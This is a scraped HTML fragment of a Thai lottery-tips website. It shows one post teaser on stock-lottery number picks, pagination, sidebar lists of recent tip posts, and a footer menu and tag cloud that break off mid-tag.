href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%9e%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%a2-16-4-63/"> หวยหุ้นพารวย 16/4/63 </a></h3><div class="grid-item-metadata"> <span class="author-links"> <span class="item-metadata posts-author"> <i class="far fa-user-circle"></i> <a href="https://xn--q3caztbv9b8ayn.com/author/adminlotto/"> หวยเด็ด </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock"></i> <a href="https://xn--q3caztbv9b8ayn.com/2020/04/"> April 16, 2020 </a> </span> </span></div><div class="full-item-discription"><div class="post-description"><p>หวยหุ้น หรือ เลขหุ้น จะออกผลรางวัลทุกวัน จันทร์ ถึง ศุกร์ เพื่อที่จะให้บรรดาคอหวยทั้งหลายนั้นได้ไปเสี่ยงดวง แนวทางหวยหุ้นพารวย 16/4/63  และเตรียมลุ้นกันทุกวัน วันละ 4 รอบ เช้า เที่ยง บ่าย เย็น และยังสามารถสร้างรายได้ให้กับบรรดาพี่น้องที่ชื่นชอบในเสี่ยงโชค  และเพื่อสร้างรายได้ให้กับชมรมคนรักหวย...</p><div class="aft-readmore-wrapper"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%9e%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%a2-16-4-63/" class="aft-readmore">Read More</a></div></div></div></figcaption></div></div></article></div><div class="col col-ten"><div class="covernews-pagination"><nav class="navigation pagination" aria-label="Posts"><h2 class="screen-reader-text">Posts navigation</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://xn--q3caztbv9b8ayn.com/tag/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%99/page/2/">2</a> <a class="page-numbers" href="https://xn--q3caztbv9b8ayn.com/tag/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%99/page/3/">3</a> <a class="page-numbers" href="https://xn--q3caztbv9b8ayn.com/tag/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%99/page/4/">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://xn--q3caztbv9b8ayn.com/tag/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%99/page/31/">31</a> <a class="next page-numbers" href="https://xn--q3caztbv9b8ayn.com/tag/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%99/page/2/">Next</a></div></nav></div></div></div></main><!-- #main --></div><!-- #primary --><aside id="secondary" class="widget-area sidebar-sticky-top"><div id="search-3" class="widget covernews-widget widget_search"><h2 class="widget-title widget-title-1"><span>ค้นหาเลขเด็ดงวดนี้</span></h2><form role="search" method="get" class="search-form" action="https://xn--q3caztbv9b8ayn.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div><div id="media_image-5" class="widget covernews-widget widget_media_image"><h2 class="widget-title widget-title-1"><span>หวยไทยรัฐ</span></h2><a href="https://www.หวยวันนี้.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%90/" target="_blank" rel="noopener"><noscript><img width="640" height="320" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกไทยรัฐ-1024x512.jpg" class="image wp-image-3045  attachment-large size-large" alt="หวยไทยรัฐ" decoding="async" style="max-width: 100%; height: auto;" title="หวยไทยรัฐ" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกไทยรัฐ-1024x512.jpg 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกไทยรัฐ-300x150.jpg 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกไทยรัฐ-768x384.jpg 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกไทยรัฐ.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><img width="640" height="320" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20320%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกไทยรัฐ-1024x512.jpg" class="lazyload image wp-image-3045  attachment-large size-large" alt="หวยไทยรัฐ" decoding="async" style="max-width: 100%; height: auto;" title="หวยไทยรัฐ" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกไทยรัฐ-1024x512.jpg 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกไทยรัฐ-300x150.jpg 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกไทยรัฐ-768x384.jpg 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกไทยรัฐ.jpg 1200w" data-sizes="(max-width: 640px) 100vw, 640px" /></a></div><div id="media_image-6" class="widget covernews-widget widget_media_image"><h2 class="widget-title widget-title-1"><span>หวยแม่จำเนียร</span></h2><a href="https://www.หวยวันนี้.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a3/" target="_blank" rel="noopener"><noscript><img width="640" height="320" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกแม่จำเนียร-1024x512.jpg" class="image wp-image-3046  attachment-large size-large" alt="หวยแม่จำเนียร" decoding="async" style="max-width: 100%; height: auto;" title="หวยแม่จำเนียร" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกแม่จำเนียร-1024x512.jpg 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกแม่จำเนียร-300x150.jpg 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกแม่จำเนียร-768x384.jpg 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกแม่จำเนียร.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><img width="640" height="320" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20320%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกแม่จำเนียร-1024x512.jpg" class="lazyload image wp-image-3046  attachment-large size-large" alt="หวยแม่จำเนียร" decoding="async" style="max-width: 100%; height: auto;" title="หวยแม่จำเนียร" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกแม่จำเนียร-1024x512.jpg 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกแม่จำเนียร-300x150.jpg 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกแม่จำเนียร-768x384.jpg 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/ปกแม่จำเนียร.jpg 1200w" data-sizes="(max-width: 640px) 100vw, 640px" /></a></div><div id="recent-posts-5" class="widget covernews-widget widget_recent_entries"><h2 class="widget-title widget-title-1"><span>หวยวันนี้ อัพเดทล่าสุด</span></h2><ul><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-28-2-67/">หวยลาววันนี้ 28/2/67 ออกตัวไหนอัพเดทเร็ว</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-28-2-67/">หวยมาเลย์วันนี้ 28/2/67 รวมหวยเด็ดแจกฟรี</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-28-2-67/">หวยฮานอยวันนี้ 28/2/67 แจกฟรีเลขการันตีความแม่น</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%9e%e0%b8%b2%e0%b8%a2%e0%b8%b8/">หวยเจ้าพายุ 1/3/67 สลากกินแบ่งรัฐบาลไทยงวดล่าสุดนี้</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b8%99%e0%b9%81%e0%b8%9e%e0%b8%99%e0%b8%9e%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%a2/">หวยแพนแพนพารวย 1/3/67 สลากกินแบ่งรัฐบาลไทยงวดล่าสุดนี้</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b8%e0%b8%99%e0%b8%8b%e0%b8%b7%e0%b8%ad/">หวยกุนซือ 1/3/67 เลขเด็ดไทยหนักชุดใหญ่ทีเด็ดแม่นมาก </a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b8%9e%e0%b8%b5/">หวยอาจารย์พี 1/3/67 แบ่งปันใหม่ล่าสุดงวดนี้อัพเดทให้ฟรี</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b8%a1%e0%b8%9b%e0%b9%8c%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/">หวยแชมป์สระบุรี 1/3/67 แบ่งปันฟรีงวดใหม่ อัพเดทชุดเลขเด็ดไทย</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%84%e0%b8%ad%e0%b9%89%e0%b9%84%e0%b8%82%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%82%e0%b8%8a%e0%b8%84/">หวยไอ้ไข่ให้โชค 1/3/67 จับชุดคู่รวยประจำงวดล่าสุด สูตรเลขเด็ด</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b3/">หวยซองเลขนายดำ 1/3/67 แจกฟรีทุกงวด</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%9999%e0%b8%a5%e0%b8%b1%e0%b8%9a/">หวยด่วน99ลับ 1/3/67 สูตรหวยตัวเลขเด็ดๆทุกตัวจัดสรรมาให้แล้ว</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%815%e0%b8%a0%e0%b8%b2%e0%b8%84/">หวยเลขสลาก5ภาค 1/3/67 เลขเด็ดประจำเดือน !</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%94%e0%b8%b8%e0%b9%88%e0%b8%a2%e0%b8%a0%e0%b8%a3%e0%b8%b1%e0%b8%8d/">หวยดุ่ยภรัญ 1/3/67 แจกเลขเด็ดชุดเด่นหวยเด็ดที่สุด</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ad%e0%b9%89%e0%b8%a7%e0%b8%99/">หวยน้าอ้วน 1/3/67 คอหวยต้องตาม จับมาหลายคู่แม่นๆ</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a1%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%8a%e0%b8%b1%e0%b8%a2/">หวยมงคลชัย 1/3/67 อัพเดทใหม่หวยเด็ดเลขแม่นที่สุด</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%9b%e0%b8%8e%e0%b8%b4%e0%b8%97%e0%b8%b4%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%a3%e0%b8%a7%e0%b8%a2/">หวยปฎิทินวันรวย 1/3/67 อัพเดทสูตรใหม่</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%ad%e0%b8%a5/">หวยลูกบอล 1/3/67 ทีเด็ดหวยแม่นเน้นแนวทางหวยรัฐบาลไทย</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b8%81-%e0%b8%81%e0%b8%b2%e0%b8%9d%e0%b8%b2%e0%b8%81/">หวยเลขก.กาฝาก 1/3/67 เลขเด็ดเอาใจนักเสี่ยง</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%b4%e0%b8%a3%e0%b8%b2%e0%b8%8a/">หวยพยานิราช 1/3/67 รัฐบาลงวดปล่อยมาแล้วชุดสองตัวแม่นๆ</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b8%a2%e0%b8%a7/">หวยเปรี้ยงเดียว 1/3/67 อยากเกิดก็เปิดมา</a></li><li> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b9%80%e0%b8%8b%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%87/">หวยยอดเซียนดัง 1/3/67 สูตรหวยแม่นจากอาจารย์ดังจับคู่เลขเด็ด</a></li></ul></div><div id="text-12" class="widget covernews-widget widget_text"><div class="textwidget"></div></div><div id="text-14" class="widget covernews-widget widget_text"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-3040" src="https://www.xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/หวยวันนี้-เลขเด็ด-หวยเด็ด-หวยงวดนี้-300x120.png" alt="หวยวันนี้ เลขเด็ด หวยเด็ด หวยงวดนี้" width="300" height="120" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-3040" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20120%22%3E%3C/svg%3E' data-src="https://www.xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/หวยวันนี้-เลขเด็ด-หวยเด็ด-หวยงวดนี้-300x120.png" alt="หวยวันนี้ เลขเด็ด หวยเด็ด หวยงวดนี้" width="300" height="120" /></p><p><span style="color: #00ccff;"><a style="color: #00ccff;" href="https://www.xn--q3caztbv9b8ayn.com/"><strong><span style="color: #0494b8;">หวยวันนี้</span></strong></a></span> เว็บไซต์ที่รวบรวมแนวทาง<strong>เลขเด็ด หวยเด็ด</strong> ไม่ว่าจะเป็น <a href="https://www.xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%A3%E0%B8%B1%E0%B8%90/"><span style="color: #008000;"><strong>หวยไทยรัฐ</strong></span> </a><strong><a href="https://www.xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%99%E0%B8%B5%E0%B8%A2%E0%B8%A3/"><span style="color: #ff00ff;">หวยแม่จำเนียร</span></a> <a href="https://www.xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%8B%E0%B8%AD%E0%B8%87/"><span style="color: #ff0000;">หวยซอง</span></a></strong> เพื่อให้เป็นแนวทาง<a href="https://www.xn--q3caztbv9b8ayn.com/"><strong>เลขเด็ดงวดนี้</strong></a> นอกจากนี้ยังมีชุดแนวทาง<a href="https://www.xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2/"><span style="color: #ff0000;"><strong>หวยฮานอย</strong></span></a> <a href="https://www.xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%A5%E0%B8%B2%E0%B8%A7/"><span style="color: #0000ff;"><strong>หวยลาว</strong></span></a> หวยหุ้น ให้พิจารณากันอีกด้วย</p><p>ติดต่อหวยวันนี้ : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c14091d054e181d053c1b111d1510521f1311">[email&#160;protected]</a></p></div></div></aside><!-- #secondary --></div></div><footer class="site-footer"><div class="primary-footer"><div class="container"><div class="row"><div class="col-sm-12"><div class="row"><div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12"><section class="widget-area"><div id="nav_menu-6" class="widget covernews-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">แนะนำหวย</span></h2><div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3032"><a href="https://xn--q3caztbv9b8ayn.com/">หวย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75729"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B9%80%E0%B8%A5%E0%B8%82%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%94/">เลขเด็ด</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75730"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%8B%E0%B8%AD%E0%B8%87">หวยซอง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75731"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%90/">หวยไทยรัฐ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75732"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a3/">หวยแม่จำเนียร</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75758"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%AA%E0%B8%96%E0%B8%B4%E0%B8%95%E0%B8%B4%E0%B8%AB%E0%B8%A7%E0%B8%A2/">สถิติหวย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75734"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/">หวยหุ้น</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75735"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2">หวยฮานอย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75736"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/">หวยลาว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75737"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c/">หวยมาเลย์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75738"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%ab%e0%b8%a7%e0%b8%a2/">ตรวจหวย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76445"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%97%E0%B8%B3%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%9D%E0%B8%B1%E0%B8%99">ทำนายฝัน</a></li></ul></div></div><div id="tag_cloud-8" class="widget covernews-widget widget_tag_cloud"><h2 class="widget-title widget-title-1"><span class="header-after">คำค้นหาเลขเด็ด</span></h2><div class="tagcloud"><a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%84%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="tag-cloud-link tag-link-75 tag-link-position-1" style="font-size: 18.969072164948pt;" aria-label="คอหวย (2,336 items)">คอหวย</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 12.762886597938pt;" aria-label="ดูหวยหุ้น (321 items)">ดูหวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9d%e0%b8%b1%e0%b8%99/" class="tag-cloud-link tag-link-103 tag-link-position-3" style="font-size: 11.969072164948pt;" aria-label="ทำนายความฝัน (249 items)">ทำนายความฝัน</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b1%e0%b8%99/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 11.969072164948pt;" aria-label="ทำนายฝัน (249 items)">ทำนายฝัน</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/" class="tag-cloud-link tag-link-104 tag-link-position-5" style="font-size: 11.969072164948pt;" aria-label="ทำนายฝันต่างๆ (249 items)">ทำนายฝันต่างๆ</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b1%e0%b8%99-%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9d%e0%b8%b1%e0%b8%99/" class="tag-cloud-link tag-link-105 